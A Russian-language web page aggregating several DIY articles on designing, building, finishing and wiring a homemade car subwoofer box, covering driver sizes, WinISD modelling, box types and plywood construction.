<p><img src="/wp-content/uploads/2019/10/f05efa281bc63896c6ae3d70c387391b.jpg" alt="Буфер в машину своими руками" width="389" height="389" class="size-full aligncenter"></p>
<p>После этого необходимо создать новый проект на базе выбранного типа корпуса, для этого придется повторить эту описанную выше процедуру, используя разные типы ящика. Сам процесс проектирования состоит в изменении параметров коробки, настройки частоты фазоинвертора при помощи диаметра и длинны труб.</p>
<p><img src="/wp-content/uploads/2019/10/4522b139e3b02942a9fccc79a65f7826.jpg" alt="Буфер в машину своими руками" width="330" height="307" class="size-full aligncenter"></p>
<p>В зависимости от этого будет изменяться график частот. Оптимальным будет, если график пересечет линию на отметке -3 дБ, на частоте 25-35 Гц, и дальше проходит по линии на отметке в 0 дБ, и идет вниз на частоте 150-200 Гц. Далее будет необходимо настроить так, чтобы допустимые отклонения находилось в допустимом диапазоне.</p>
<p>Как правило, сабвуфер располагают в багажнике машины. Однако от того, где конкретно он находится, зависит звуковое давление внутри автомобиля, которое может колебаться в пределах полтора децибела. Если вы планируете участвовать в соревнованиях по автозвуку (SPL) – правильное расположение сабвуфера может стать причиной поражения или победы.</p>
<p>Как сделать короб для сабвуфера в авто</p>

<p>Итак, теперь разберемся с тем, как сделать сабвуфер в машину своими руками. Для этого нам в первую очередь необходимо подготовить нужные материалы. Прямые стенки изготавливаются из фанеры, ДСП, и очень редко из цельной древесины. Изогнутые поверхности делаются из стеклоткани, которую выклеивают слоями по нужной форме. Очень важно соблюдать размеры максимально точно.</p>
<p>Непосредственно сборка сабвуфера в машину, осуществляется при помощи клея и саморезов.</p>
<p><img src="/wp-content/uploads/2019/10/3f8c1acdaaec96de50a2f10c389ee042.jpg" alt="Буфер в машину своими руками" width="640" height="361" class="size-full aligncenter"></p>
<p>Когда вы собираетесь сделать сабвуфер в авто своими руками, то  корпус для сабвуфера должен быть максимально герметичным. Это необходимо для того, чтобы на динамике не конденсировалась влага. Помимо обработки швов герметиком, не помешает дополнительно покрыть стенки нитролаком, который не будет пропускать влагу.</p>
<p>После сборки корпуса для автомобильного сабвуфера можно обтянуть его кожей, кожзамом или мебельной тканью.</p>
<p><img src="/wp-content/uploads/2019/10/339da82d545e16ca4b12c93e6985498f.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Кроме того, нелишним будет позаботиться о защите динамика от механических повреждений, попадания влаги или пыли. Это можно сделать двумя способами:</p>
<ul>
<li>Защита специальной акустической тканью – не самый дешевый способ, который отлично защищает от грязи и пыли, но не сможет предотвратить механические повреждения;</li>
<li>Защита при помощи металлической решетки – сравнительно недорогой вариант, который позволяет предотвратить механические повреждения, но не спасет от грязи и влаги.</li>
<li>Достаточно важным моментом является то, что у низких частот направленность звука практически не ощущается. А значит, расположение сабвуфера в автомобиле не имеет особого значения.</li>
</ul>
<p>Стелс-сабвуфер для машины своими руками</p>

<p>Основным преимуществом стелс-сабвуфера в автомобиле является его малозаметность, при возможности получить максимально качественное звучание. Как правило, его располагают в багажнике за аркой заднего крыла, где он не занимает много места.</p>
<p> Поскольку для хорошего авто-сабвуфера необходим короб приличного объема, который может превышать 18 литров, может понадобиться вынести его панель, таким образом, заняв объем предназначенный для заднего колеса. Также может понадобиться подрезать пол.</p>
<p><img src="/wp-content/uploads/2019/10/c0454a8334cb48c78d1e41286f5ccfc9.jpg" alt="Буфер в машину своими руками" width="640" height="489" class="size-full aligncenter"></p>
<p>Разумеется, для того чтобы такой сабвуфер не был сильно заметен необходимо будет позаботиться о его отделке, которая по своему виду будет совпадать с оформлением автомобиля.</p>
<p>Светодиодная подсветка сабвуфера в автомобиле</p>

<p>Разумеется, качественный звук будет отлично сочетаться с эффектными световыми эффектами. Самым простым вариантом будет использование светодиодной ленты, которую можно будет приклеить вокруг динамика. Также достаточно интересным решением будет применение неонового эквалайзера, который реагирует на пиковые амплитуды сабвуфера и заставляет светящуюся жидкость подниматься по столбикам.</p>
<p><img src="/wp-content/uploads/2019/10/f38f0f62c9497a8e87e983aba04b51f9.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter">   1 … 3</p>
<p>Источник: <span class="hidden-link" data-link="/media/kak-sdelat-sabvufer-v-mashinu-svoimi-rukami/">http://jeepclubspb.ru/kak-sdelat-sabvufer-v-mashinu-svoimi-rukami/</span></p>
<h2>Как сделать сабвуфер своими руками в машину: чертежи, фото, видео</h2>
<p>Всем привет!  Многие автовладельцы ценят качественный звук в машине. Но далеко не всегда его можно получить от штатной аудиосистемы. Потому приходится идти на некоторые ухищрения, собирать самодельный комплекс и добиваться нужных результатов. Как вы поняли, сегодня я постараюсь вам рассказать о том, Как сделать и собрать сабвуфер своими руками в машину.</p>
<p>В действительности, если вы хорошо разбираясь в электросхемах, а также умеете держать в руках инструменты, ничего сложного в сборке и изготовлении нет. Подготовьте специальные чертежи, продумайте дизайн, подсмотрев хорошие идеи на фото, а также рассчитайте все необходимые параметры.</p>
<p>Даже если ваша аудиосистема в машине идет без усилителя, хороший пассивный или активный саб исправит ситуацию, позволит значительно повысить качество звучания любимых композиций. Причем сделать саб можно из старых колонок или из обычного динамика.</p>
<p><img src="/wp-content/uploads/2019/10/4f15e22b1926f38812f4eb44370ee263.jpg" alt="Буфер в машину своими руками" width="640" height="372" class="size-full aligncenter"></p>
<p>Давайте обо всем будет говорить по соответствующему порядку. Попробуем разобраться вместе в том, как сделать себе отличный сабвуфер для авто.</p>
<h3>Подбор динамиков</h3>
<ul>
<li>Хотя в теории саб можно сделать из обычного динамика для дома, который используется в музыкальных центрах или на компьютерах, для достижения хорошего результата советую ответственно подойти к выбору динамика.</li>
<li>Используя один компактный элемент или пытаясь собрать систему из двух динамиков, это напрямую влияет на размеры короба, а также на спектр частот, который девайс сможет воспроизводить.</li>
<li>Можно выделить несколько основных вариантов динамиков:</li>
</ul>
<ul>
<li>6-дюймовые. Используются как источники мид-басов при сочетании с крупными сабами;</li>
<li>8-дюймовые. Хорошо подойдут для тех, кому нужны фронтальные басы;</li>
<li>10-дюймовые. Подойдут под колонки с внутренним объемом 15-20 литров;</li>
<li>12-дюймовые. Выдают прекрасный по качеству звук, но короб будет иметь объем минимум 25 литров;</li>
<li>15-дюймовые. Невероятно мощный бас, но корпус минимально займет 60 литров. А то и все 90.</li>
</ul>
<p>Перед тем как собрать свой плоский или объемный саб, обязательно продумайте вопрос выбора сопротивления звуковой катушки. Здесь действует одно простое правило. Чем меньше у усилителя будет сопротивление, тем выше окажется параметр мощности.</p>
<p><img src="/wp-content/uploads/2019/10/3901fc503ed5182c896735852506f93a.jpg" alt="Буфер в машину своими руками" width="640" height="479" class="size-full aligncenter"></p>
<p>Ошибкой многих является выбор устройств с минимальным значением. Если положить под сиденье или в другое место сабвуфер с подобным сопротивлением, качество звука сильно пострадает. Оптимально выбирать около 2-4 Ом. А вот от 1-2 Ом лучше отказаться.</p>
<p>Что же касается мощности, то единого мнения на этот счет у специалистов и простых автолюбителей нет. Но одну вещь могу сказать точно.</p>
<p> Оптимально, когда мощность у выбранного динамика несколько превышает параметры мощности используемого усилителя. Нельзя забывать, что практически все системы не рассчитаны на то, чтобы работать долго и при максимальной мощности.</p>
<p> Постепенно в таком режиме качество звучания будет падать, появятся различные искажения.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/3McD3vlV6ic?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Выбирайте с умом, не забывая о том, что все это оборудование придется куда-то устанавливать. Будет правильно, если встроенный саб не нарушит пространство салона, а также не станет препятствием в багажном отсеке вашего ВАЗ 2107 или любого другого автомобиля.</p>
<p><img src="/wp-content/uploads/2019/10/e7f26f1e4e2cd7a0b01ead218a0037ad.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Проектирование сабвуфера</h3>
<p>Следующим шагом будет создание проекта будущего саба. Перед тем как собрать корпус, рекомендуется выполнить некоторые расчеты. Что-то можете подсмотреть на видео, изучить опыт изготовления сабов другими автолюбителями.</p>
<p>Но все же правильно делать проект конкретно под свои параметры динамиков и автомобиля. Для таких целей существует даже специальная практически профессиональная программа. Называется от Win ISD. В нее вносятся некоторые параметры, в результате чего вы получаете на выход проект оптимального саба.</p>
<p>Вам следует знать о:</p>
<ul>
<li>эквивалентном объеме;</li>
<li>частоте акустического резонанса в условиях открытого пространства;</li>
<li>предельной шумовой мощности;</li>
<li>диаметре диффузора;</li>
<li>добротности динамика;</li>
<li>электрической добротности;</li>
<li>механической добротности;</li>
<li>сопротивлении вашего динамика.</li>
</ul>
<p>Если вы используете стандартные динамики, то некоторые параметры уже заданы и вносить их не нужно. Поиском нужной информации можно заняться через сайт производителя, найти данные в сети и посмотреть, что указано на упаковке. Если вы заказали какой-то непонятный динамик из Китая, информацию по нему можно и не найти.</p>
<p><img src="/wp-content/uploads/2019/10/24e994fa4cf0577dc4689d42f6003e7e.jpg" alt="Буфер в машину своими руками" width="640" height="301" class="size-full aligncenter"></p>
<p>При этом ключевым параметром считается именно добротность динамика, которая обозначается как Qts. Этот параметр служит для описания эффективности динамика в условиях резонансных частот. Когда вы введете все указанные параметры, программа выдаст вам в качестве ответа один тип ящика под саб. Всего существует 3 варианта, каждый из которых имеет свои сильные и слабые стороны.</p>
<p>Ящики бывают:</p>
<ul>
<li>стандартными закрытыми;</li>
<li>бандпасами;</li>
<li>фазоинверторами.</li>
</ul>
<p>Первый вариант наиболее простой в плане изготовления и создания проекта. Но показатели КПД низкие. Тут также важно соблюдать жесткие требования по герметичности короба.</p>
<p>Два остальных более качественные в плане звучания, но вот сделать их самому крайне проблематично.</p>
<p><img src="/wp-content/uploads/2019/10/cc18c4cb70a753354d10a224626114b6.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<h3>Завершающий этап проектирования</h3>
<p>Работая через программу, вам потребуется создать новый проект для своего будущего саба.</p>
<p>Последовательность операций примерно следующая:</p>
<ul>
<li>Сначала создается новый динамик, после чего в базу данных потребуется загрузить его параметры;</li>
<li>Далее создается проект уже на базе того короба, который вы выбрали или вам порекомендовала программа;</li>
<li>Для выполнения этого шага потребуется выполнить описанные ранее процедуры еще раз;</li>
<li>Проектирование включает в себя внесение изменений в короб, настройки частоты и прочих параметров.</li>
</ul>
<p>Меняя параметры, будет параллельно меняться график с частотами. Следует постараться сделать так, чтобы на частоте от 25 до 35 Гц график пересекал линию -3 дБ, затем следует по линии до 0 дБ, а затем движется вниз при частоте от 150 до 200 Гц.</p>
<p><img src="/wp-content/uploads/2019/10/5423ef6ef93a5393ad4def3107ea6a04.jpg" alt="Буфер в машину своими руками" width="640" height="364" class="size-full aligncenter"></p>
<h3>Изготовление короба</h3>
<p>В качестве материалов для изготовления самодельного сабвуфера в большинстве случаев используется фанера, листы ДСП. Крайне редко автомобилисты решаются задействовать древесину.</p>
<p>Чтобы получить изогнутые поверхности, отлично подойдет стеклоткань. С ней работать не сложно. Нужно лишь создать макет и выклеивать слоями до получения нужной формы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/klassnyj-nevidimyj-fonarik-svoimi-rukami.html" target="_blank" rel="nofollow" class="uccf6f27cd7b030a83603814e25b282af"><style> .uccf6f27cd7b030a83603814e25b282af { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uccf6f27cd7b030a83603814e25b282af:active, .uccf6f27cd7b030a83603814e25b282af:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uccf6f27cd7b030a83603814e25b282af { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uccf6f27cd7b030a83603814e25b282af .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uccf6f27cd7b030a83603814e25b282af .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uccf6f27cd7b030a83603814e25b282af:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Классный невидимый фонарик своими руками</span></div></a></div><p>Если вы работали с программой, то получите максимально точные размеры. Крайне важно делать короб в строгом соответствии с этими размерными параметрами. Иначе смысл в использовании софта пропадает сам собой. С таким же успехом можно на глаз сделать коробку и засунуть в нее динамики.</p>
<p><img src="/wp-content/uploads/2019/10/b9a9e636f020c832996cc21d96f788f5.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Сборка выполняется с использованием клея, саморезов и других элементов крепления. Позаботьтесь о герметичности короба, чтобы избежать конденсирования влаги на динамике. Швы обязательно обработайте с помощью герметиков. Стенки дополнительно стоит покрыть специальным нитролаком. Его используют в мебельном производстве, потому купить такой лак не составит большого труда.</p>
<p>Когда корпус будет готов, обтяните или обшейте его каким-нибудь декоративным материалом. Здесь отлично подойдет натуральная кожа, кожзаменитель, мебельная ткань, ковролин. Простая покраска также возможна, но обтяжка улучшает герметичность и повышает качество работы саба.</p>
<p>Установка и подключение осуществляется согласно вашей конкретной схеме. Тут уже все зависит от используемого динамика, их количества, места расположения сабвуфера и прочих нюансов. Если сомневаетесь в правильности установки, обратитесь к знакомым электрикам.</p>
<p><img src="/wp-content/uploads/2019/10/cb69b19665f309179e91cb45aad0e106.jpg" alt="Буфер в машину своими руками" width="640" height="410" class="size-full aligncenter"></p>
<p>Грамотное самостоятельное создание сабвуфера для автомобиля требует определенных навыков, сбора информации и объединения всех данных в единой базе. В этом плане конечно крайне удобно работать через указанную компьютерную программу. А вот действовать вслепую и использовать чужие чертежи при разных динамиках не советую.</p>
<p>Всем спасибо за ваше внимание! Обязательно подписывайтесь, оставляйте комментарии, задавайте вопросы и не забывайте рассказывать о нас своим друзьям! Вам не сложно, а для нас это очень важно.</p>
<p> Спасибо за прочтение! Пожалуйста, оцените статью</p>
<p> (<strong>1</strong></p>
<p>Источник: <span class="hidden-link" data-link="/media/tyuning/sabvufer-svoimi-rukami-v-mashinu/">https://pricep-vlg.ru/tyuning/sabvufer-svoimi-rukami-v-mashinu/</span></p>
<h2>Сабвуфер в машину — тюнинг своими руками</h2>
<p>Сабвуфер – это низкочастотная колонка для улучшения звучания музыки. Воспроизводит звуки на частотах от 5 до 200 герц. То есть усиливаются басы и музыка, особенно ритмичная, звучит гораздо лучше и громче. Саб в машину можно установить в мастерской, у специалистов, но можно сделать и самостоятельно.</p>
<p><img src="/wp-content/uploads/2019/10/b867e170c1e38e817278b30f42732d50.png" alt="Буфер в машину своими руками" width="640" height="425" class="size-full aligncenter"></p>
<p>Для начала нужно определиться с динамиком, исходя из свободного пространства в автомобиле.</p>
<h3>Виды динамиков</h3>
<ul>
<li>Динамики на 6 дюймов – используются в качестве дополнительного источника мид-баса</li>
<li>На 8 дюймов — используются при получении фронтальных басов</li>
<li>10-ти дюймовые — качественно звучат в 15 – 20 литровом корпусе «Закрытый Ящик», получается компактный сабвуфер с неплохим звуковым давлением</li>
<li>Динамики на 12 дюймов – оптимальный вариант, хороши для сабвуфера объемом 25 – 35 литров</li>
</ul>
<p>Основной принцип разницы сопротивлений в звуковой катушке: чем меньше сопротивление нагрузки у усилителя, тем выше мощность. Рекомендуется выбирать 2-4 Ома.</p>
<p>Также, можно точно сказать, что динамик следует выбирать более мощный, чем максимальная мощность усилителя. Но слишком мощный динамик тоже не следует брать, так не хватит мощности на его «раскачку».</p>
<p>Проектирование виртуального образа ящика, лучше делать в программе WinISD 0.44.</p>
<h3>Выбираем сабвуфер</h3>
<p>По конструкции сабвуферы подразделяются на:</p>
<ul>
<li>Рупорный</li>
<li>Закрытый ящик — простой в проектировании, но имеет минимальный КПД</li>
<li>Фазоинвертор – наиболее сложный в расчете, но и наиболее продуктивный в результате</li>
<li>Пассивный излучатель. Он не имеет усилителя и подключается к отдельному каналу</li>
<li>Бандпасс – также сложно рассчитывается, но выдает самое лучшее низкочастотное звучание</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/a740a1b0f6928462598ec31a44a9d902.jpg" alt="Буфер в машину своими руками" width="520" height="302" class="size-full aligncenter"></p>
<p>Программа WinISD 0.44 позволяет рассчитать 4 типа ящика саба. Воспользовавшись ей, проблем с расчетом коробки для сабвуфера не возникнет.</p>
<h3>Как сделать сабвуфер</h3>
<p>Сабвуфер можно сделать из стеклопластика или фанеры. Как правило, он устанавливается в багажном отсеке. Но со стеклопластиком новичку будет справиться достаточно сложно. Поэтому подробно рассмотрим процесс изготовления из фанеры. Это одна из самых простых моделей  саба закрытого типа с фазоинвертором, который можно сделать самостоятельно.</p>
<p>Что нам понадобится, чтобы сделать сабвуфер:</p>
<ul>
<li>Фанера, толщиной не меньше 20 мм</li>
<li>Герметик и пистолет для него</li>
<li>Ткань или ковролин</li>
<li>Шурупы и саморезы</li>
<li>Электролобзик и шуруповерт</li>
<li>Степлер, скобы к нему, клей</li>
<li>Наждачная бумага</li>
<li>Пространство</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/4cd698110a2da49ad3a67e58fcf946c2.jpg" alt="Буфер в машину своими руками" width="600" height="390" class="size-full aligncenter"></p>
<p>Если не найдете такой фанеры, то подойдет любая, толще 10 мм. Но чем больше ее толщина, тем меньше она будет вибрировать и, соответственно, меньше будет дополнительных помех звука саба.</p>
<ul>
<li>Первым делом рассчитываем литраж короба под динамик. Для этого можно воспользоваться программой speakershop. После этого, расчерчиваем фанерные листы по чертежу</li>
<li>Затем, электролобзиком разрезаем по нанесенным линиям</li>
<li>Для того чтобы согнуть лист ДВП в трубку, достаточно его распарить. После то, как получился цилиндр по краю его надо скрепить саморезами, используя внутреннюю планку</li>
<li>После этого, к нему прикрепляются с обеих сторон донышки. Для этого используем клей и степлер. Но лучше все — таки, для этой цели использовать те же саморезы. Все стыки обязательно обработать герметиком</li>
<li>Следующий шаг – обтянуть короб выбранным материалом. Это может быть ткань, кожа или что-то иное</li>
</ul>
<p>И, в заключение, устанавливается фазоинверторная труба, усилитель и припаиваются клеммы для того, чтобы подключить провода.</p>
<h3>Прямоугольный короб из фанеры</h3>
<p>Также короб для саба может быть трапецевидной формы. И его еще проще сделать, чем предыдущий.</p>
<p>Набор инструментов остается тем же, как и для цилиндрического короба.</p>
<p><img src="/wp-content/uploads/2019/10/8f15fda1ec70d93701a9380a9c881557.jpg" alt="Буфер в машину своими руками" width="600" height="480" class="size-full aligncenter"></p>
<ul>
<li>Используя ту же программу speakershop, рассчитываем объем будущего короба</li>
<li>Расчерчиваем листы фанеры и распиливаем его</li>
<li>После того, как детали вырезали, к нижней части короба саморезами прикручиваем переднюю стенку. А затем, таким же образом, прикрепляем и верхнюю панель</li>
<li>Следующий шаг – это наметить линию скоса на МДФ-панели. От нижнего края ящика, вычитаем толщину листа фанеры и чертим. Лишнее убираем рубанком или лобзиком</li>
<li>После этого, можно вставить боковые части и прикрепить их саморезами</li>
<li>Все стыки обязательно обработать герметиком. Осталось разобраться с задней панелью, на которой необходимо выпилить отверстия под фазоинверторы. Перед тем, как это делать, нужно с помощью циркуля начертить их диаметр на фанере. Также, это отверстие можно сделать и на боковой стенке</li>
<li>Сами фазоинверторы можно изготовить из остатков пластиковой трубы, соответствующего диаметра. Осталось только их подключить</li>
<li>Теперь можно оклеить сверху корпус тканью. Перед этим, желательно зашкурить корпус наждачкой и после этого протереть снаружи и внутри влажной тряпкой</li>
<li>Можно вставлять фазоинвертор и усилитель. Работа окончена</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/67151d9abbbc7e9ba169ddd8528deb7b.jpg" alt="Буфер в машину своими руками" width="640" height="438" class="size-full aligncenter"></p>
<p>Осталось лишь установить его в багажник. Если места в нем не хватает, то своими руками можно установить его под сиденье водителя. Кроме этого, иногда «вживляют» саб в крыло машины. При недостатке пространства, специалисты находят массу вариантов, как его подключить.</p>
<h3>Выводы</h3>
<p>Таким образом, видно, что сделать и подключить его в машину не просто, но и не сложно. Для этого, конечно, понадобятся время, терпение, определенная сноровка в обращении с инструментами. Но результат того стоит.</p>
<p> Самостоятельно сделанный саб, для своей машины. Это, как минимум, отличный повод для гордости.</p>
<p> Тем более, что в отличие от покупного короба, самодельный легче и проще подключить, ведь отверстия, размеры просчитаны заранее и соответствуют возможностям машины.</p>
<p><img src="/wp-content/uploads/2019/10/2986c9f82c865fe58725bcb85bb552a7.jpg" alt="Буфер в машину своими руками" width="639" height="425" class="size-full aligncenter"></p>
<p>Не расстраивайтесь если не все получится с первого раза, возможно придется сделать несколько попыток. Не теряйте веры в себя и свои силы.</p>
<p>Источник: <span class="hidden-link" data-link="/media/avtomotovelo/sabvufer-v-mashinu-svoimi-rukami">https://DelaiSmelo.ru/avtomotovelo/sabvufer-v-mashinu-svoimi-rukami</span></p>
<h2>Cабвуфер в машину своими руками: от теории к практике</h2>
<p>Каждый ценитель хорошего звука за рулем знает о том, что представляет собой сабвуфер и какие функции он выполняет. Без этого элемента невозможно добиться качественного звучания с «жирным» басом. В этой статье мы хотим рассказать о том, как сделать сабвуфер своими руками в домашних условиях и что для этого потребуется.</p>
<p> <img src="/wp-content/uploads/2019/10/e041c9ee417c6eddafe24dafaac8e4cf.jpg" alt="Буфер в машину своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Самодельный саб для авто</p>
<p>Перед тем, как соорудить сабвуфер в машину, нужно определиться с выбором колонок.</p>
<p>На сегодняшний день в продаже можно встретить динамики таких размеров:</p>
<ol>
<li>Шестидюймовые. Как правило, такие устройства применяются в качестве дополнительного источника для воспроизведения средних частот. На практике из такого устройства можно сделать скромный саб по глубине частот. Оптимально такая колонка подойдет для машин с небольшим салоном со средней акустикой в целом.</li>
<li>Восьмидюймовые варианты могут применяться для обеспечения дополнительных фронтальных частот. По факту такой вариант также является достаточно скромным.</li>
<li>Десятидюймовые колонки и больше представляют собой наиболее оптимальный вариант, если вы решили соорудить самодельный сабвуфер. Такие устройства позволяют обеспечить наиболее качественное звучание, при этом наполняя пространство салона довольно приятным и сильным басом. Как показывает практика, все же лучшим вариантом для того, чтобы сделать сабвуфер в авто, являются колонки на 12 дюймов.</li>
<li>Динамики на 15 дюймов представляют собой лучший вариант для салонов больших транспортных средств. Но при этом такой вариант фактически не осуществим, поскольку для достижения качественного звучания потребуется короб объемом на 90 литров. Он не только займет почти весь багажник, но и может даже оглушить водителя.</li>
</ol>
<p><img src="/wp-content/uploads/2019/10/dd595701abe1ba16abcf43801f2c5f69.jpg" alt="Буфер в машину своими руками" width="480" height="360" class="size-full aligncenter"></p>
<p>Чертеж для изготовления саба</p>
<p>Если вы думаете над тем, как сделать динамик самому, то помимо размера, следует также определиться с уровнем сопротивления. К примеру, наиболее оптимальным вариантом будет сопротивление в 2-4 Ома, если этот показатель будет меньше, это значительно отразится на качестве звучания.</p>
<p> Что касается мощности колонок, то в этом случае что-то точно сказать сложно, так как споры касательно этого вопроса ведутся до сих пор. Одно можно сказать точно — мощность колонки должна быть больше мощности усилителя, поскольку ни одно устройство не сможет проработать долго, если будет функционировать на самой высокой мощности.</p>
<p> Коробку сделать просто, но если делать без расчетов, то будет играть некачественно.</p>
<h3>Инструкция</h3>
<p>Теперь перейдем к вопросу, как самостоятельно сделать сабвуфер своими руками для авто. Начнем наш процесс с проектирования.</p>
<h3>Проектирование</h3>
<p>Автомобильные сабы делятся на несколько подвидов:</p>
<ol>
<li>Активные. Такие устройства оборудованы встроенным усилком и активным кроссовером. Главным предназначением последнего является снижение низкочастотной нагрузки на усилок. с помощью кроссовера достигается согласование работы саба и акустики в целом.</li>
<li>Пассивные. Варианты такого типа функционируют параллельно с основной акустикой, но обычно они нуждаются в обустройстве отдельного канала усилителя мощности. Пассивные устройства на практике более чувствительны к месту расположения, при этом они обеспечивают дополнительную нагрузку для выходных усилков стерео-каналов (автор видео — Константин Козик).</li>
</ol>
<p>При проектировании необходимо учитывать и местоположение устройства. Сам по себе саб довольно объемный, но поскольку возможность басов к локализации минимальна, его монтаж может быть осуществлен в любом месте салона или багажного отделения.</p>
<p> Можно установить сабвуфер под сиденье, но обычно автолюбители выбирают именно багажник, поскольку здесь он практически не будет мешать.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/avto-velo-moto/arbolit-svoimi-rukami.html" target="_blank" rel="nofollow" class="u314d1c01922f32432e976fd4d6befadf"><style> .u314d1c01922f32432e976fd4d6befadf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u314d1c01922f32432e976fd4d6befadf:active, .u314d1c01922f32432e976fd4d6befadf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u314d1c01922f32432e976fd4d6befadf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u314d1c01922f32432e976fd4d6befadf .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u314d1c01922f32432e976fd4d6befadf .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u314d1c01922f32432e976fd4d6befadf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Арболит своими руками</span></div></a></div><p> Что касается формы устройства, то к ее созданию приступаем после того, как вы определитесь с местом расположения саба и выбором динамика для него.</p>
<blockquote>
<p>Если вы решили соорудить сабвуфер в свой автомобиль, то следующим шагом будет разработка схемы и чертежа, на сегодняшний день есть несколько вариантов для выбора схемы:</p>
</blockquote>
<ol>
<li>ЗЯ или закрытый ящик является одним из самых простых в плане проектирования и производства, но его коэффициент полезного действия минимальный. Тем более, в данном случае полностью загерметизировать корпус будет проблематично.</li>
<li>ФИ или фазоинвертор позволяет выдавать более высокий коэффициент полезного действия, то такой вариант более сложный в плане расчетов.</li>
<li>БП4 и БП 6 — бандпасы четвертого и шестого порядков. Такой вариант является одним из наиболее сложных для изготовления, однако качество его работы вас в любом случае порадует. Устройства в таком корпусе позволяют не только усилить басы, но и заглушить низкие частоты (автор вид — ALEX SOUND).</li>
</ol>
<h3>Изготовление</h3>
<p>В принципе для изготовления автомобильного саба можно использовать и переделать домашний сабвуфер. Ниже мы расскажем о том, как сделать сабвуфер и что нужно, чтобы сделанное устройство было качественным и его не пришлось переделывать.</p>
<p> Для начала следует определиться с формой и материалом, который будет использоваться для изготовления корпуса. Наиболее популярными вариантами в настоящее время считаются ДСП, древесностружечная плита либо обычная фанера, которые можно найти в любом строительном магазине.</p>
<p> Следует отметить, что такие материалы характеризуются хорошими показателями акустики и сами по себе являются довольно прочными.</p>
<ol>
<li>Основываясь на чертежах и подготовленных схемах, нужно аккуратно вырезать стенки для будущего саба и другие отверстия, которые потребуются для укладки проводов. После этого стенки желательно отшлифовать. Затем основные составляющие конструкции нужно прочно скрепить и зафиксировать, для этого можно использовать саморезы или клей.</li>
<li>В том случае, если корпус будет состоять из нескольких слоев, нужно удостовериться в том, что между этими слоям будет отсутствовать пустота. Если пустое пространство останется, это может привести к резонансному сверчку, так что смысла от использования корпуса совсем не будет. На всякий случай корпус можно обклеить виброматериалом, а внутри заполнить его поролоном. Что касается непосредственно задней стенки, то ее следует обклеить стеклотканью, для достижения большего эффекта потребуется несколько слоев. После оклейки саб нужно оставить сохнуть где-то на один день.</li>
<li>Если вам важен дизайн устройства, то корпус можно покрасить глянцевой либо матовой краской, также можно использовать карпет или кожу для перетяжки. Чтобы защитить устройство от нежелательных внешних воздействий, таких как влага, то корпус можно заранее пропитать мебельным нитролаком. Данная процедура должна осуществляться на улице, поскольку она может отравить человека.</li>
<li>Последним этапом в изготовлении будет монтаж самого динамика. Процедура сборки может отличаться в зависимости от вида корпуса.</li>
</ol>
<p> <img src="/wp-content/uploads/2019/10/a6fd25a59847d6db8c13376b25796e43.jpg" alt="Буфер в машину своими руками" width="235" height="190" class="size-full aligncenter">1. Вырежьте части корпуса. <img src="/wp-content/uploads/2019/10/447603f38fea3d152ef64c99e4f688a4.jpg" alt="Буфер в машину своими руками" width="235" height="190" class="size-full aligncenter">2. Соорудите корпус. <img src="/wp-content/uploads/2019/10/a9004d157e24022ef7f34157447fda83.jpg" alt="Буфер в машину своими руками" width="235" height="190" class="size-full aligncenter">3. Установите динамик в корпус.</p>
<h3>Подключение</h3>
<ol>
<li>Через отверстие в корпусе нужно протянуть провод и залить это отверстие герметиком.</li>
<li>Проводка проводится от подкапотного пространства в салон и в багажник, после чего ее необходимо подключить к усилку.</li>
<li>Чтобы подсоединить устройство к аудиосистеме, вам потребуется обычный RCA-провод или тюльпан, а также кабель питания саба.
<p> Для подключения необходимо демонтировать магнитолу.</p></li>
<li>После подключения к магнитоле аналогичная ситуация производится с самим сабов — проводка проводится через салон и соединяется с устройством.</li>
<li>Затем саб можно подключить к усилку. Проверьте качество работы аудиосистемы в целом.</li>
</ol>
<p> Извините, в настоящее время нет доступных опросов.</p>
